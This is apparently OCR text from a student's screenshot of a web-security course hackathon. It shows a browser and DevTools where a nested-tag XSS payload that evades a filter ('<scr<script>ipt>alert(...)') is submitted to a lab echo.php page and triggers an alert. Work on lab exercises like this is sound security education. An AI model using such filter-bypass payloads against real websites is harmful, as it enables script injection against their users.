 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gu
Activities
Google Chrome
Feb 8 20:06
waph-hackathon.eastus.
view-source:waph-hacka
WAPH_Sruthi Sridhar Bo
New Tab
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<scr<script>ipt>alert%28%27Level+3+%3A+Hacked+by+Sruthi+Sridhar+Bopp...
waph-hackathon.eastus.cloudapp.azure.com says
Level 3 : Hacked by Sruthi Sridhar Bopparthi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscr%3Cs...
Query String Parameters view source view URL-encoded
input: <scr<script>ipt>alert('Level 3 : Hacked by Sruthi Sridhar Bopparthi')</scr</script>ipt>
1 requests 251 B transferred